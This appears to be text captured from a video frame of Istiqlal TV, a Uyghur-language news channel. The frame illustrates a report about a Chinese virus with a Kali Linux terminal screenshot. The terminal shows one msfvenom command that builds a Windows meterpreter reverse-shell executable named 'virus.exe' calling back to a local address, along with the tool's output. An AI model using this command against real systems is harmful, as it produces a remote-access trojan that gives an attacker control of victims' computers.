 Applications
Places
Tue 16:38
1
fr
SPY-
HACKER
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > virus.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~#
ئىستىقلال
ISTIQLAL
TV
uygurmedia2018@gmail.com
ئىستىقلال
كۈندىلىك خەۋەرلىرى
خىتاينىڭ يەنە بىر ۋىرۇسى ئاشكارىلاندى
قەدىرلىك كۆرۈرمەنلەر! يۇتۇپ قانىلىمىزغا ئەزا بولۇشنى ئۇنتۇمىغايسىلەر...